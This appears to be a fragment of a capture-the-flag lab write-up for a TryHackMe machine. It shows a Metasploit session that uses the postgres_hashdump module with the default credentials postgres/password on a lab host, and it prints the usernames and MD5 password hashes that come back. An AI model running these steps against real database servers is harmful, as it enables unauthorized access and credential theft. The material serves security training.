 msf6 auxiliary(scanner/postgres/postgres_hashdump) > set rhosts 10.10.252.245
rhosts => 10.10.252.245
msf6 auxiliary(scanner/postgres/postgres_hashdump) > set username postgres
username => postgres
msf6 auxiliary(scanner/postgres/postgres_hashdump) > set password password
password => password
msf6 auxiliary(scanner/postgres/postgres_hashdump) > run
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username Hash
-------- ----
darkstart md58842b99375db43e9fdf238753623a27d
poster md578fb805c7412ae597b399844a54cce0a
postgres md532e12f215ba27cb750c9e093ce4b5127
sistemas md5f7dbc0d5a06653e74da6b1af9290ee2b
ti md57af9ac4c593e9e4f275576e13f935579
tryhackme md503aab1165001c8f8ccae31a8824efddc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_hashdump) >